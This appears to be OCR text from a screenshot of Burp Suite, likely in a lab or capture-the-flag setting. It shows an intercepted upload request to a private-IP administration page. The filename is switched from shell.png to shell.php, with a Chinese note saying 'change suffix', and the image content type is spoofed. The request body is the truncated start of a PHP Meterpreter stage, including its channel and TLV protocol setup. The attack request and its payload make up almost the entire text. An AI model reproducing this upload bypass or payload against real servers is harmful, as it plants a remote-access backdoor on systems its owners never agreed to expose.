 Dashboard Target Proxy Intruder Repeater Sequencer Decoder Comparer Extender Project options User options
Intercept HTTP history WebSockets history Options
192.168.5.217/adminstration/upload/
Kali Tools Kali Docs Kali Forums NetHunter Offensive
Upload File
Your document Browse... shell.png
Send
Request to http://192.168.5.217:80
Forward Drop Intercept is on Action Open Browser
Raw Params Headers Hex
Pretty Raw \n Actions
1 POST /adminstration/upload/ HTTP/1.1
2 Host: 192.168.5.217
3 User-Agent: Mozilla/5.0 (X11; Linux x86_64; rv:78.0) Gecko/20100101 Firefox/78.0
4 Accept: text/html,application/xhtml+xml,application/xml;q=0.9,image/webp,*/*;q=0.8
5 Accept-Language: en-US,en;q=0.5
6 Accept-Encoding: gzip, deflate
7 Content-Type: multipart/form-data; boundary=---------------------------30153229924003470755989180676
8 Content-Length: 34617
9 Origin: http://192.168.5.217
10 Connection: close
11 Referer: http://192.168.5.217/adminstration/upload/
12 Cookie: PHPSESSID=aoo1ka4kjrarujg4i87n2pb946
13 Upgrade-Insecure-Requests: 1
14
15 -----------------------------30153229924003470755989180676
16 Content-Disposition: form-data; name="document"; filename="shell.php"
17 Content-Type: image/png
修改后缀
18
19 /*<?php /**/ if (!isset($GLOBALS['channels'])) { $GLOBALS['channels'] = array(); } if (!isset($GLOBALS['channel_process_
(!isset($GLOBALS['resource_type_map'])) { $GLOBALS['resource_type_map'] = array(); } if (!isset($GLOBALS['udp_host_map
(!isset($GLOBALS['readers'])) { $GLOBALS['readers'] = array(); } if (!isset($GLOBALS['id2f'])) { $GLOBALS['id2f'] = array
in_array($i, $id2f)) { $id2f[$i] = $c; } } function my_print($str) { } my_print("Evaling main meterpreter stage"); function
"Array"; } my_print(sprintf("$name (%s)", count($arr))); foreach ($arr as $key => $val) { if (is_array($val)) { dump_array(
($val)")); } } } function dump_readers() { global $readers; dump_array($readers, 'Readers'); } function dump_resource_map(
'Resource map'); } function dump_channels($extra="") { global $channels; dump_array($channels, 'Channels '.$extra); } if (
file_get_contents($file) { $f = @fopen($file,"rb"); $contents = false; if ($f) { do { $contents .= fgets($f); } while (!feof(
(!function_exists('socket_set_option')) { function socket_set_option($sock, $type, $opt, $value) { socket_setopt($sock,
"\x92\xd8\xe2\xc6\x68\xa4\x29\x53\x2d\x8a\x3e\x85\x4d\x90\x99\x2a"); define("SESSION_GUID", "\x00\x00\x00\x00\x00\
define("AES_256_CBC", 'aes-256-cbc'); define("ENC_NONE", 0); define("ENC_AES256", 1); define("PACKET_TYPE_REQUEST", 0)
define("PACKET_TYPE_PLAIN_REQUEST", 10); define("PACKET_TYPE_PLAIN_RESPONSE", 11); define("ERROR_SUCCESS", 0); define(
define("CHANNEL_CLASS_STREAM", 1); define("CHANNEL_CLASS_DATAGRAM", 2); define("CHANNEL_CLASS_POOL", 3); define("TLV_M
16)); define("TLV_META_TYPE_UINT", (1 << 17)); define("TLV_META_TYPE_RAW", (1 << 18)); define("TLV_META_TYPE_BOOL", (1 <
define("TLV_META_TYPE_COMPRESSED", (1 << 29)); define("TLV_META_TYPE_GROUP", (1 << 30)); define("TLV_META_TYPE_COMPLEX"
(1<<31)+(1<<30)+(1<<29)+(1<<19)+(1<<18)+(1<<17)+(1<<16)); define("TLV_RESERVED", 0); define("TLV_EXTENSIONS", 20000);
define("TLV_TYPE_ANY", TLV_META_TYPE_NONE | 0); define("TLV_TYPE_COMMAND_ID", TLV_META_TYPE_UINT | 1); define("TLV_TYPE
define("TLV_TYPE_EXCEPTION", TLV_META_TYPE_GROUP | 3); define("TLV_TYPE_RESULT", TLV_META_TYPE_UINT | 4); define("TLV_T
define("TLV_TYPE_UINT", TLV_META_TYPE_UINT | 11); define("TLV_TYPE_BOOL", TLV_META_TYPE_BOOL | 12); define("TLV_TYPE_LE